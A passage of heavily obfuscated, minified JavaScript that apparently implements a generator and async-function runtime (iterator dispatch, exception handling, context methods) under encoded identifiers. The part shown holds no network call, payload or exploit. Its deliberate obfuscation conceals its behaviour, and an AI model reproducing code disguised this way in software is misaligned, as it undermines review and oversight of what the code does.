qck=lT[Wf()[NY(mj)].call(null,NEk,bX)][Wf()[NY(M3)](k5,l0)]||function(WUk,AGk,L8k){return zKk.apply(this,[tl,arguments]);};var Hxk=U8(q4()[fY(mj)](P9,d7k,wR,CR),typeof lT[LY(typeof Wf()[NY(kU)],cx([],[][[]]))?Wf()[NY(Lf)](Vsk,xQ):Wf()[NY(M2)](IBk,KEk)])?lT[Wf()[NY(Lf)](Vsk,xQ)]:{};var NRk=Hxk[Wf()[NY(f2)].call(null,Pz,Kt)]||Wf()[NY(l1)](rgk,f1);var R8k=Hxk[Yh(typeof q4()[fY(qc)],cx('',[][[]]))?q4()[fY(mO)](fH,OAk,jD,WJ):q4()[fY(mr)](Ykk,VMk,pr,lj)]||Wf()[NY(Ez)](qR,jI);var G3k=Hxk[Yh(typeof Wf()[NY(lK)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[Zpk,BCk]):Wf()[NY(WJ)](jV,Nc)]||QI()[s6(tt)](UO,TZ,nD,jr,Tlk,hD(t6));try{var qzk=xU.length;var gtk=hD(hD(hk));nzk({},q4()[fY(br)](c5,hBk,ww,DR));}catch(Q5k){xU.splice(Pc(qzk,Or),Infinity,UR);nzk=function(NZk,WTk,lqk){return zKk.apply(this,[jT,arguments]);};}Sdk[q4()[fY(jO)](T3,Ipk,pr,jZ)]=PVk;var Jvk=Yh(typeof In()[Kmk(Lf)],cx(q4()[fY(br)].apply(null,[c5,hBk,Dc,XO]),[][[]]))?In()[Kmk(M3)].call(null,tJ,n0,wR,hD(Or),z7k,IFk):In()[Kmk(NR)](A1,hI,Hw,jD,wv,ED);var vOk=Wf()[NY(G0)].call(null,OJ,nD);var Bvk=Yh(typeof jv()[nO(ww)],cx(q4()[fY(br)](c5,hBk,hD({}),hD([])),[][[]]))?jv()[nO(mO)].call(null,Lv,U7k,UNk,JAk,KO):jv()[nO(br)](hJ,j6,Eh,SI,t6);var rzk=p3()[Wt(TZ)](Wd,Eh,ED,Nc,HV);var M1k={};var I1k={};nzk(I1k,NRk,function(){return zKk.apply(this,[Hs,arguments]);});var Szk=lT[Yh(typeof Wf()[NY(M1)],cx([],[][[]]))?Wf()[NY(M2)].call(null,cLk,VPk):Wf()[NY(mj)].call(null,NEk,bX)][QQ()[ZQ(Ic)](hD(hD(Or)),APk,qO,E2)];var Kdk=Szk&&Szk(Szk(r5k([])));Kdk&&LY(Kdk,wtk)&&Avk.call(Kdk,NRk)&&(I1k=Kdk);var Bfk=v2k[QQ()[ZQ(Eh)](hD({}),dr,hD(hD(t6)),kU)]=RJk[LY(typeof QQ()[ZQ(Wd)],cx([],[][[]]))?QQ()[ZQ(Eh)](hD(hD(Or)),dr,hD(Or),kU):QQ()[ZQ(NR)](hD(hD(Or)),fpk,bt,MPk)]=lT[Yh(typeof Wf()[NY(lK)],cx('',[][[]]))?Wf()[NY(M2)](GD,gH):Wf()[NY(mj)](NEk,bX)][QQ()[ZQ(WJ)](V6,n6,qv,vn)](I1k);function B2k(Cfk){xU.push(Tt);[QQ()[ZQ(jZ)].call(null,sD,b8,Bd,WI),q4()[fY(HV)](A1,VI,hD(hD([])),hD(hD(t6))),p3()[Wt(A1)](rJ,M2,JV,Hv,M2)][LY(typeof Wf()[NY(mj)],cx('',[][[]]))?Wf()[NY(Vt)].apply(null,[Im,l1]):Wf()[NY(M2)](Fkk,Fpk)](function(Zxk){nzk(Cfk,Zxk,function(Ttk){xU.push(Plk);var L2k;return L2k=this[p5()[zr(br)].apply(null,[O3,RFk,P3,FCk,br])](Zxk,Ttk),xU.pop(),L2k;});});xU.pop();}function f5k(Pzk,T0k,Eck){var Prk=Jvk;return function(Evk,Rxk){xU.push(Rsk);if(Yh(Prk,Bvk))throw new (lT[LY(typeof QQ()[ZQ(f3)],cx('',[][[]]))?QQ()[ZQ(GR)](x5,ZG,hD(hD(t6)),Vt):QQ()[ZQ(NR)].call(null,HV,kFk,hD(hD({})),Nd)])(QQ()[ZQ(HV)](n0,Rq,mO,OFk));if(Yh(Prk,rzk)){if(Yh(q4()[fY(HV)](A1,kkk,jO,hD(hD(t6))),Evk))throw Rxk;var NOk;return NOk=Pr(Vg,[q4()[fY(M1)](qD,nCk,M3,hD(hD(t6))),Nxk,p3()[Wt(kU)].call(null,Rw,NR,V6,rt,O3),hD(t6)]),xU.pop(),NOk;}for(Eck[Yh(typeof p5()[zr(qO)],'undefined')?p5()[zr(Or)].call(null,nv,f3,Wd,XLk,WBk):p5()[zr(tt)](GR,UR,jz,nkk,M2)]=Evk,Eck[QQ()[ZQ(Rd)].call(null,Rz,nL,wR,Bd)]=Rxk;;){var MOk=Eck[QQ()[ZQ(jO)](hD([]),lpk,nD,tJ)];if(MOk){var VJk=I2k(MOk,Eck);if(VJk){if(Yh(VJk,M1k))continue;var xvk;return xU.pop(),xvk=VJk,xvk;}}if(Yh(QQ()[ZQ(jZ)].apply(null,[Mr,Zj,HV,WI]),Eck[p5()[zr(tt)].call(null,hD(t6),UR,Lv,nkk,M2)]))Eck[q4()[fY(Bd)].call(null,jD,Xm,EI,UO)]=Eck[QQ()[ZQ(jD)].call(null,hD(hD([])),hsk,UO,cBk)]=Eck[Yh(typeof QQ()[ZQ(CO)],'undefined')?QQ()[ZQ(NR)](hD(hD({})),dgk,Mr,fpk):QQ()[ZQ(Rd)].apply(null,[Z3,nL,XO,Bd])];else if(Yh(q4()[fY(HV)](A1,kkk,O3,wI),Eck[p5()[zr(tt)].apply(null,[pr,UR,UO,nkk,M2])])){if(Yh(Prk,Jvk))throw Prk=rzk,Eck[QQ()[ZQ(Rd)](WJ,nL,hD(hD([])),Bd)];Eck[LY(typeof q4()[fY(mj)],'undefined')?q4()[fY(gt)](Dgk,dAk,n0,hD(hD({}))):q4()[fY(mO)](ZAk,R2,t6,Lv)](Eck[QQ()[ZQ(Rd)].apply(null,[O3,nL,XO,Bd])]);}else Yh(p3()[Wt(A1)](wI,M2,JV,ppk,nD),Eck[p5()[zr(tt)].apply(null,[hD(t6),UR,A2,nkk,M2])])&&Eck[Wf()[NY(lK)](tq,Vx)](Yh(typeof p3()[Wt(WJ)],cx(Yh(typeof q4()[fY(NR)],cx([],[][[]]))?q4()[fY(mO)](QCk,A2,lj,M1):q4()[fY(br)](c5,nBk,c5,ld),[][[]]))?p3()[Wt(qO)](Rz,mr,UEk,ld,B3):p3()[Wt(A1)].apply(null,[br,M2,JV,ppk,Eh]),Eck[QQ()[ZQ(Rd)](B3,nL,M1,Bd)]);Prk=Bvk;var rrk=zKk(J,[Pzk,T0k,Eck]);if(Yh(QQ()[ZQ(R2)].call(null,Dc,ELk,jt,WO),rrk[Wf()[NY(rO)](jLk,Sc)])){if(Prk=Eck[p3()[Wt(kU)].apply(null,[Bd,NR,V6,rt,G0])]?rzk:vOk,Yh(rrk[Yh(typeof QQ()[ZQ(Bd)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[hD(hD(Or)),VFk,Wd,YJ]):QQ()[ZQ(Rd)].call(null,Mr,nL,hD(hD({})),Bd)],M1k))continue;var LJk;return LJk=Pr(Vg,[Yh(typeof q4()[fY(dR)],'undefined')?q4()[fY(mO)].call(null,klk,IFk,hD(hD([])),WI):q4()[fY(M1)](qD,nCk,nD,WO),rrk[QQ()[ZQ(Rd)](sD,nL,wJ,Bd)],p3()[Wt(kU)](qO,NR,V6,rt,l1),Eck[p3()[Wt(kU)].call(null,GR,NR,V6,rt,WJ)]]),xU.pop(),LJk;}Yh(q4()[fY(HV)].call(null,A1,kkk,mO,TZ),rrk[LY(typeof Wf()[NY(N3)],'undefined')?Wf()[NY(rO)].call(null,jLk,Sc):Wf()[NY(M2)].apply(null,[Mv,T5])])&&(Prk=rzk,Eck[p5()[zr(tt)](NR,UR,bX,nkk,M2)]=q4()[fY(HV)].apply(null,[A1,kkk,Eh,F0]),Eck[QQ()[ZQ(Rd)](lK,nL,EI,Bd)]=rrk[QQ()[ZQ(Rd)](sD,nL,hD(t6),Bd)]);}xU.pop();};}function I2k(A2k,trk){xU.push(VEk);var kfk=trk[p5()[zr(tt)].apply(null,[hD(hD(Or)),UR,MV,Ij,M2])];var t0k=A2k[Yh(typeof Wf()[NY(I5)],cx([],[][[]]))?Wf()[NY(M2)].call(null,Rv,qr):Wf()[NY(f2)].apply(null,[wx,Kt])][kfk];if(Yh(t0k,Nxk)){var t2k;return trk[QQ()[ZQ(jO)](Rw,k4,MV,tJ)]=null,Yh(q4()[fY(HV)](A1,wQ,UO,hD(Or)),kfk)&&A2k[Wf()[NY(f2)](wx,Kt)][p3()[Wt(A1)].apply(null,[jO,M2,JV,Qf,f2])]&&(trk[p5()[zr(tt)].call(null,Ic,UR,jD,Ij,M2)]=p3()[Wt(A1)](Lv,M2,JV,Qf,M3),trk[Yh(typeof QQ()[ZQ(ED)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,CR,KCk,mj,YCk):QQ()[ZQ(Rd)](tt,MW,nv,Bd)]=Nxk,I2k(A2k,trk),Yh(q4()[fY(HV)].call(null,A1,wQ,kv,M1),trk[p5()[zr(tt)].call(null,F0,UR,c5,Ij,M2)]))||LY(p3()[Wt(A1)](Jv,M2,JV,Qf,gt),kfk)&&(trk[p5()[zr(tt)](lK,UR,bI,Ij,M2)]=LY(typeof q4()[fY(Lf)],cx('',[][[]]))?q4()[fY(HV)](A1,wQ,jZ,XO):q4()[fY(mO)](l6,I6,G0,O3),trk[Yh(typeof QQ()[ZQ(tgk)],cx([],[][[]]))?QQ()[ZQ(NR)](c5,Spk,hD(t6),BFk):QQ()[ZQ(Rd)](jZ,MW,Wd,Bd)]=new (lT[LY(typeof q4()[fY(lz)],cx([],[][[]]))?q4()[fY(M3)](Xt,QW,rJ,hD(hD(t6))):q4()[fY(mO)](jgk,EO,Qd,hD(hD(t6)))])(cx(cx(Yh(typeof Wf()[NY(d6)],cx([],[][[]]))?Wf()[NY(M2)](cAk,HLk):Wf()[NY(R2)](hQ,qgk),kfk),q4()[fY(V6)].call(null,RO,fK,hD(hD([])),ww)))),xU.pop(),t2k=M1k,t2k;}var BOk=zKk(J,[t0k,A2k[Wf()[NY(f2)].apply(null,[wx,Kt])],trk[LY(typeof QQ()[ZQ(T3)],'undefined')?QQ()[ZQ(Rd)].apply(null,[Rz,MW,jI,Bd]):QQ()[ZQ(NR)].apply(null,[x0,Cpk,DR,v3])]]);if(Yh(q4()[fY(HV)](A1,wQ,bX,lj),BOk[Wf()[NY(rO)].apply(null,[bh,Sc])])){var Kxk;return trk[p5()[zr(tt)].call(null,R2,UR,mj,Ij,M2)]=q4()[fY(HV)](A1,wQ,qR,lj),trk[QQ()[ZQ(Rd)].apply(null,[nD,MW,jz,Bd])]=BOk[QQ()[ZQ(Rd)].apply(null,[hD(hD(t6)),MW,nR,Bd])],trk[QQ()[ZQ(jO)](hD({}),k4,V6,tJ)]=null,xU.pop(),Kxk=M1k,Kxk;}var M6k=BOk[QQ()[ZQ(Rd)].call(null,jZ,MW,V6,Bd)];var w3k;return w3k=M6k?M6k[p3()[Wt(kU)].apply(null,[KO,NR,V6,gm,WO])]?(trk[A2k[q4()[fY(Lv)].apply(null,[Ysk,MX,hD(hD({})),F0])]]=M6k[q4()[fY(M1)](qD,CK,hD(hD(t6)),hD(hD(Or)))],trk[LY(typeof QQ()[ZQ(fV)],cx('',[][[]]))?QQ()[ZQ(jZ)].call(null,HV,IK,kv,WI):QQ()[ZQ(NR)].call(null,Dc,PEk,Rz,Fkk)]=A2k[QQ()[ZQ(Bd)](ww,n3,WO,xsk)],LY(p3()[Wt(A1)].apply(null,[n0,M2,JV,Qf,WO]),trk[p5()[zr(tt)](P3,UR,jz,Ij,M2)])&&(trk[p5()[zr(tt)](B3,UR,wI,Ij,M2)]=QQ()[ZQ(jZ)].call(null,n0,IK,Wd,WI),trk[Yh(typeof QQ()[ZQ(kd)],'undefined')?QQ()[ZQ(NR)].call(null,G0,gEk,UO,FCk):QQ()[ZQ(Rd)].apply(null,[jr,MW,jZ,Bd])]=Nxk),trk[Yh(typeof QQ()[ZQ(bX)],cx([],[][[]]))?QQ()[ZQ(NR)](lj,qr,TZ,wCk):QQ()[ZQ(jO)].call(null,hD(hD(Or)),k4,hD(hD(Or)),tJ)]=null,M1k):M6k:(trk[p5()[zr(tt)](sD,UR,R2,Ij,M2)]=LY(typeof q4()[fY(E2)],cx('',[][[]]))?q4()[fY(HV)](A1,wQ,G0,hD(hD([]))):q4()[fY(mO)](Wd,GBk,V6,Rw),trk[QQ()[ZQ(Rd)].call(null,hD(t6),MW,sD,Bd)]=new (lT[q4()[fY(M3)](Xt,QW,MV,Lv)])(q4()[fY(EI)].call(null,E2,Bf,wR,Mr)),trk[QQ()[ZQ(jO)].call(null,jI,k4,hD([]),tJ)]=null,M1k),xU.pop(),w3k;}W8k[QQ()[ZQ(Eh)](MV,dr,WJ,kU)]=v2k;qck(Bfk,Wf()[NY(Hw)](HO,B4),Pr(Vg,[LY(typeof q4()[fY(x0)],'undefined')?q4()[fY(M1)](qD,O5,mj,nR):q4()[fY(mO)](W0,m0,WO,A1),v2k,p3()[Wt(NR)](Rx,M1,Jv,Nc,Rw),hD(t6)]));qck(v2k,Wf()[NY(Hw)](HO,B4),Pr(Vg,[Yh(typeof q4()[fY(DR)],cx([],[][[]]))?q4()[fY(mO)](Kv,wEk,wI,R2):q4()[fY(M1)](qD,O5,dc,M1),W8k,LY(typeof p3()[Wt(ww)],cx(q4()[fY(br)](c5,hBk,jD,kv),[][[]]))?p3()[Wt(NR)](jO,M1,Jv,Nc,A2):p3()[Wt(qO)](M3,XCk,cAk,HTk,wR),hD(t6)]));W8k[Yh(typeof QQ()[ZQ(WI)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[nv,A2,R2,Q7k]):QQ()[ZQ(RO)].apply(null,[UO,Rr,F0,Zn])]=nzk(v2k,G3k,LY(typeof QQ()[ZQ(Mz)],cx('',[][[]]))?QQ()[ZQ(x5)](hD([]),jsk,Or,hCk):QQ()[ZQ(NR)].call(null,jZ,wv,MV,E1));Sdk[jv()[nO(tt)](WO,SI,Lf,Dr,l1)]=function(lfk){xU.push(nsk);var mdk=U8(q4()[fY(mj)].apply(null,[P9,jBk,lz,gD]),typeof lfk)&&lfk[Wf()[NY(Hw)](rG,B4)];var Z8k;return Z8k=hD(hD(mdk))&&(Yh(mdk,W8k)||Yh(QQ()[ZQ(x5)](qO,xkk,A1,hCk),mdk[Yh(typeof QQ()[ZQ(Dgk)],'undefined')?QQ()[ZQ(NR)](hD(Or),rO,lc,lTk):QQ()[ZQ(RO)](jr,jV,hD(hD([])),Zn)]||mdk[q4()[fY(Lf)](wz,hTk,hD({}),Rz)])),xU.pop(),Z8k;};Sdk[LY(typeof Wf()[NY(KCk)],cx('',[][[]]))?Wf()[NY(mr)].call(null,cBk,Xpk):Wf()[NY(M2)](jr,Pn)]=function(EOk){xU.push(PH);lT[Wf()[NY(mj)](X7,bX)][Wf()[NY(HV)](AQ,nsk)]?lT[Wf()[NY(mj)](X7,bX)][Wf()[NY(HV)].call(null,AQ,nsk)](EOk,v2k):(EOk[QQ()[ZQ(Rz)].call(null,kv,NI,hD(hD(t6)),m3)]=v2k,nzk(EOk,G3k,QQ()[ZQ(x5)].apply(null,[mj,gQ,WO,hCk])));EOk[QQ()[ZQ(Eh)](lz,CU,DR,kU)]=lT[Wf()[NY(mj)].call(null,X7,bX)][QQ()[ZQ(WJ)].call(null,hD(hD(Or)),f9,nR,vn)](Bfk);var t5k;return xU.pop(),t5k=EOk,t5k;};Sdk[Yh(typeof QQ()[ZQ(t6)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[kv,CEk,M2,dCk]):QQ()[ZQ(MV)].apply(null,[ld,DNk,bt,mTk])]=function(Tmk){return zKk.apply(this,[IC,arguments]);};B2k(g0k[QQ()[ZQ(Eh)].call(null,M1,dr,CR,kU)]);nzk(g0k[QQ()[ZQ(Eh)].call(null,mr,dr,mO,kU)],R8k,function(){return zKk.apply(this,[hp,arguments]);});Sdk[Wf()[NY(jO)].apply(null,[KUk,mj])]=g0k;Sdk[Wf()[NY(jD)](xI,GR)]=function(Ctk,Uzk,xJk,cvk,Edk){xU.push(SLk);Yh(fW(g5[NR]),Edk)&&(Edk=lT[Wf()[NY(Bd)](gc,Dz)]);var Qzk=new g0k(PVk(Ctk,Uzk,xJk,cvk),Edk);var pxk;return pxk=Sdk[jv()[nO(tt)].apply(null,[M6,SI,Lf,jmk,kd])](Uzk)?Qzk:Qzk[QQ()[ZQ(jZ)](Bd,jG,jI,WI)]()[GV()[mt(br)](NR,BO,Vx,hD({}),Dc)](function(G2k){var Adk;xU.push(n2);return Adk=G2k[p3()[Wt(kU)](l1,NR,V6,whk,hI)]?G2k[q4()[fY(M1)](qD,zd,jt,wI)]:Qzk[QQ()[ZQ(jZ)](nR,YW,hD(Or),WI)](),xU.pop(),Adk;}),xU.pop(),pxk;};B2k(Bfk);nzk(Bfk,G3k,q4()[fY(MV)].apply(null,[qR,UZ,KO,lz]));nzk(Bfk,NRk,function(){return zKk.apply(this,[QM,arguments]);});nzk(Bfk,Wf()[NY(gt)](xpk,Lv),function(){return zKk.apply(this,[EQ,arguments]);});Sdk[q4()[fY(DR)](Rc,JCk,f2,G0)]=function(fqk){return zKk.apply(this,[Wl,arguments]);};Sdk[q4()[fY(WO)].apply(null,[XO,KPk,hD(hD(t6)),Lf])]=r5k;Zrk[QQ()[ZQ(Eh)].apply(null,[t6,dr,RO,kU])]=Pr(Vg,[Wf()[NY(Hw)](HO,B4),Zrk,q4()[fY(x5)](NR,Vr,hI,kd),function Fvk(Vck){xU.push(E7k);if(this[QQ()[ZQ(DR)](Dc,OUk,ww,pAk)]=t6,this[QQ()[ZQ(jZ)].apply(null,[n0,sj,F0,WI])]=t6,this[q4()[fY(Bd)].apply(null,[jD,Aj,pr,A1])]=this[QQ()[ZQ(jD)](Ic,Dx,hD(Or),cBk)]=Nxk,this[p3()[Wt(kU)].apply(null,[HV,NR,V6,HNk,l1])]=hD(Or),this[QQ()[ZQ(jO)].apply(null,[wz,V5,jI,tJ])]=null,this[p5()[zr(tt)](jO,UR,c5,klk,M2)]=QQ()[ZQ(jZ)](ld,sj,l1,WI),this[LY(typeof QQ()[ZQ(M1)],cx([],[][[]]))?QQ()[ZQ(Rd)](Rz,lQ,Lf,Bd):QQ()[ZQ(NR)](GR,NTk,WO,SCk)]=Nxk,this[Wf()[NY(Ic)].apply(null,[tW,mD])][Wf()[NY(Vt)](Q9,l1)](vck),hD(Vck))for(var FJk in this)Yh(q4()[fY(kU)](br,YU,HV,jI),FJk[q4()[fY(tt)].call(null,KO,PY,A1,hD(Or))](t6))&&Avk.call(this,FJk)&&hD(lT[q4()[fY(Rz)].call(null,lj,Zr,hD(Or),Lf)](nmk(FJk[q4()[fY(Dc)].call(null,f3,kh,CR,hJ)](Or))))&&(this[FJk]=Nxk);xU.pop();},QQ()[ZQ(wz)](hD(hD({})),zqk,lK,NR),function(){return zKk.apply(this,[Fp,arguments]);},q4()[fY(gt)](Dgk,TFk,lK,lc),function hfk(k6k){xU.push(f5);if(this[p3()[Wt(kU)].call(null,Lf,NR,V6,Egk,c5)])throw k6k;var xdk=this;function r2k(prk,SRk){xU.push(tJ);k1k[Wf()[NY(rO)].apply(null,[OEk,Sc])]=q4()[fY(HV)](A1,qNk,pr,F0);k1k[QQ()[ZQ(Rd)].apply(null,[wJ,EXk,qO,Bd])]=k6k;xdk[Yh(typeof QQ()[ZQ(N3)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,lc,Nr,HV,LH):QQ()[ZQ(jZ)](gt,fZ,br,WI)]=prk;SRk&&(xdk[p5()[zr(tt)].apply(null,[Wd,UR,jD,Hv,M2])]=QQ()[ZQ(jZ)].call(null,hD(hD(Or)),fZ,F0,WI),xdk[LY(typeof QQ()[ZQ(f2)],cx([],[][[]]))?QQ()[ZQ(Rd)](wz,EXk,G0,Bd):QQ()[ZQ(NR)](GR,Zpk,nD,rgk)]=Nxk);var nrk;return xU.pop(),nrk=hD(hD(SRk)),nrk;}for(var m3k=Pc(this[LY(typeof Wf()[NY(nD)],'undefined')?Wf()[NY(Ic)](nlk,mD):Wf()[NY(M2)].call(null,HMk,Xpk)][LY(typeof Wf()[NY(tgk)],cx([],[][[]]))?Wf()[NY(t6)](jBk,T3):Wf()[NY(M2)](PAk,CBk)],Or);C0(m3k,t6);--m3k){var tvk=this[Wf()[NY(Ic)](nlk,mD)][m3k],k1k=tvk[LY(typeof QQ()[ZQ(Fc)],'undefined')?QQ()[ZQ(EI)].call(null,t6,DV,hD(hD({})),wz):QQ()[ZQ(NR)].call(null,B3,R7k,GR,qd)];if(Yh(Wf()[NY(jZ)].apply(null,[Kj,N0]),tvk[QQ()[ZQ(gt)](rJ,xr,dc,x5)])){var H2k;return H2k=r2k(QI()[s6(kd)](M2,qO,qv,V6,Clk,M2)),xU.pop(),H2k;}if(PLk(tvk[QQ()[ZQ(gt)](wJ,xr,qR,x5)],this[QQ()[ZQ(DR)].call(null,wI,Hr,WO,pAk)])){var Ddk=Avk.call(tvk,q4()[fY(RO)](N0,JCk,t6,x0)),Ztk=Avk.call(tvk,QQ()[ZQ(V6)](f2,PH,hD(Or),O3));if(Ddk&&Ztk){if(fJ(this[Yh(typeof QQ()[ZQ(A1)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[Hw,PO,l1,rn]):QQ()[ZQ(DR)].apply(null,[hD(hD([])),Hr,Bd,pAk])],tvk[q4()[fY(RO)](N0,JCk,dc,jD)])){var b8k;return b8k=r2k(tvk[q4()[fY(RO)](N0,JCk,hD(hD({})),hD(hD({})))],hD(t6)),xU.pop(),b8k;}if(fJ(this[QQ()[ZQ(DR)](Jv,Hr,M6,pAk)],tvk[QQ()[ZQ(V6)](UO,PH,WI,O3)])){var X5k;return X5k=r2k(tvk[QQ()[ZQ(V6)](hD(hD(Or)),PH,t6,O3)]),xU.pop(),X5k;}}else if(Ddk){if(fJ(this[QQ()[ZQ(DR)](wz,Hr,Qd,pAk)],tvk[q4()[fY(RO)](N0,JCk,EI,hD(Or))])){var Srk;return Srk=r2k(tvk[q4()[fY(RO)](N0,JCk,UR,hD(hD(Or)))],hD(Ub[p3()[Wt(mj)](jI,qO,ZV,PNk,hD([]))]())),xU.pop(),Srk;}}else{if(hD(Ztk))throw new (lT[QQ()[ZQ(GR)].apply(null,[hD(Or),dW,hD(Or),Vt])])(In()[Kmk(br)](x0,hD(hD({})),ld,rO,WJ,Ykk));if(fJ(this[QQ()[ZQ(DR)].apply(null,[ww,Hr,UR,pAk])],tvk[QQ()[ZQ(V6)].call(null,hD(hD({})),PH,m0,O3)])){var vxk;return vxk=r2k(tvk[QQ()[ZQ(V6)].apply(null,[hD([]),PH,kv,O3])]),xU.pop(),vxk;}}}}xU.pop();},Wf()[NY(lK)].call(null,rCk,Vx),function U2k(Yvk,v1k){xU.push(l1);for(var g5k=Pc(this[Wf()[NY(Ic)].call(null,bH,mD)][Wf()[NY(t6)](LLk,T3)],Or);C0(g5k,t6);--g5k){var cck=this[Wf()[NY(Ic)](bH,mD)][g5k];if(PLk(cck[QQ()[ZQ(gt)].call(null,Bd,nlk,A2,x5)],this[QQ()[ZQ(DR)].apply(null,[Eh,H3,hD(hD([])),pAk])])&&Avk.call(cck,Yh(typeof QQ()[ZQ(bt)],cx([],[][[]]))?QQ()[ZQ(NR)](NR,Bz,Ic,WBk):QQ()[ZQ(V6)].call(null,Ez,nkk,WO,O3))&&fJ(this[LY(typeof QQ()[ZQ(Eh)],cx('',[][[]]))?QQ()[ZQ(DR)](hD([]),H3,tt,pAk):QQ()[ZQ(NR)](gD,xr,jr,Bgk)],cck[Yh(typeof QQ()[ZQ(KO)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,GR,P3,ZD,Qd):QQ()[ZQ(V6)](hD(hD([])),nkk,jz,O3)])){var qrk=cck;break;}}qrk&&(Yh(In()[Kmk(tt)](mO,hD(hD(t6)),jO,pr,xQ,cR),Yvk)||Yh(q4()[fY(F0)](MEk,dAk,Vt,bX),Yvk))&&PLk(qrk[QQ()[ZQ(gt)](M1,nlk,WO,x5)],v1k)&&PLk(v1k,qrk[QQ()[ZQ(V6)].call(null,Lv,nkk,sD,O3)])&&(qrk=null);var b3k=qrk?qrk[QQ()[ZQ(EI)](t6,Ckk,hD(hD(t6)),wz)]:{};b3k[Wf()[NY(rO)].apply(null,[S7k,Sc])]=Yvk;b3k[QQ()[ZQ(Rd)](ww,xpk,WJ,Bd)]=v1k;var hdk;return hdk=qrk?(this[p5()[zr(tt)].call(null,WO,UR,EI,ED,M2)]=QQ()[ZQ(jZ)].apply(null,[DR,lkk,lz,WI]),this[QQ()[ZQ(jZ)](lc,lkk,x0,WI)]=qrk[QQ()[ZQ(V6)](hD(hD(Or)),nkk,hD(hD([])),O3)],M1k):this[QQ()[ZQ(ld)](Bd,O3,WI,FEk)](b3k),xU.pop(),hdk;},QQ()[ZQ(ld)](lj,bI,jt,FEk),function Ezk(NJk,Vrk){xU.push(S7k);if(Yh(q4()[fY(HV)].call(null,A1,pBk,B3,x5),NJk[Yh(typeof Wf()[NY(qc)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[dFk,G5]):Wf()[NY(rO)].call(null,DMk,Sc)]))throw NJk[QQ()[ZQ(Rd)](mr,jj,l1,Bd)];Yh(In()[Kmk(tt)](mO,jD,nv,wz,xQ,R7k),NJk[Wf()[NY(rO)](DMk,Sc)])||Yh(q4()[fY(F0)](MEk,WG,Dc,V6),NJk[Yh(typeof Wf()[NY(q2)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[SCk,O3]):Wf()[NY(rO)].apply(null,[DMk,Sc])])?this[QQ()[ZQ(jZ)](jZ,DZ,Wd,WI)]=NJk[QQ()[ZQ(Rd)].call(null,hD(Or),jj,wR,Bd)]:Yh(p3()[Wt(A1)](M3,M2,JV,kTk,hD(Or)),NJk[Wf()[NY(rO)].apply(null,[DMk,Sc])])?(this[q4()[fY(jt)].call(null,E0,MH,hD(hD(Or)),HV)]=this[QQ()[ZQ(Rd)](sD,jj,Z3,Bd)]=NJk[LY(typeof QQ()[ZQ(qO)],cx('',[][[]]))?QQ()[ZQ(Rd)](WJ,jj,MV,Bd):QQ()[ZQ(NR)](mj,Vpk,br,Slk)],this[p5()[zr(tt)](tt,UR,qv,Ulk,M2)]=p3()[Wt(A1)](Wd,M2,JV,kTk,gD),this[QQ()[ZQ(jZ)].apply(null,[hD(Or),DZ,wz,WI])]=LY(typeof QI()[s6(A1)],'undefined')?QI()[s6(kd)].call(null,M2,qO,M2,nv,kFk,nv):QI()[s6(Hw)](xd,dc,Rd,hD(Or),g6,rO)):Yh(QQ()[ZQ(R2)].call(null,Rd,jn,n0,WO),NJk[LY(typeof Wf()[NY(Mz)],cx([],[][[]]))?Wf()[NY(rO)](DMk,Sc):Wf()[NY(M2)].call(null,REk,kO)])&&Vrk&&(this[QQ()[ZQ(jZ)](hD(hD([])),DZ,x5,WI)]=Vrk);var gJk;return xU.pop(),gJk=M1k,gJk;},Yh(typeof q4()[fY(wz)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[Pz,Cc,KO,jI]):q4()[fY(wI)].apply(null,[z2,TAk,A1,O3]),function f2k(Pvk){xU.push(mj);for(var fJk=Pc(this[Wf()[NY(Ic)](Fpk,mD)][Wf()[NY(t6)](IFk,T3)],Or);C0(fJk,t6);--fJk){var xxk=this[Wf()[NY(Ic)](Fpk,mD)][fJk];if(Yh(xxk[QQ()[ZQ(V6)](WJ,ZUk,bI,O3)],Pvk)){var k5k;return this[LY(typeof QQ()[ZQ(CO)],cx('',[][[]]))?QQ()[ZQ(ld)](mj,Bd,tt,FEk):QQ()[ZQ(NR)](x0,OBk,n0,bBk)](xxk[QQ()[ZQ(EI)].call(null,Rd,SH,hD(Or),wz)],xxk[LY(typeof Wf()[NY(lj)],cx('',[][[]]))?Wf()[NY(Rd)].call(null,MYk,Od):Wf()[NY(M2)](VPk,J1)]),xU.pop(),vck(xxk),k5k=M1k,k5k;}}xU.pop();},LY(typeof q4()[fY(dgk)],cx('',[][[]]))?q4()[fY(XO)](cBk,RO,lz,lK):q4()[fY(mO)](Gqk,xH,hD(hD(Or)),bX),function qxk(IRk){xU.push(jAk);for(var rvk=Pc(this[Yh(typeof Wf()[NY(T3)],'undefined')?Wf()[NY(M2)](wEk,Spk):Wf()[NY(Ic)](gX,mD)][Yh(typeof Wf()[NY(wv)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[Bgk,gCk]):Wf()[NY(t6)].apply(null,[rw,T3])],Or);C0(rvk,t6);--rvk){var J8k=this[Wf()[NY(Ic)](gX,mD)][rvk];if(Yh(J8k[Yh(typeof QQ()[ZQ(UO)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[GR,WMk,hD(hD({})),dAk]):QQ()[ZQ(gt)](sD,dq,m0,x5)],IRk)){var tRk=J8k[QQ()[ZQ(EI)](hD(hD([])),p9,kv,wz)];if(Yh(q4()[fY(HV)](A1,psk,jt,Wd),tRk[Wf()[NY(rO)].apply(null,[lLk,Sc])])){var dvk=tRk[QQ()[ZQ(Rd)].call(null,hD(hD(t6)),f9,DR,Bd)];vck(J8k);}var Czk;return xU.pop(),Czk=dvk,Czk;}}throw new (lT[QQ()[ZQ(GR)](F0,pZ,jO,Vt)])(QQ()[ZQ(WO)](Qd,Of,mj,mO));},QQ()[ZQ(Dc)](n0,N1,Lf,FD),function 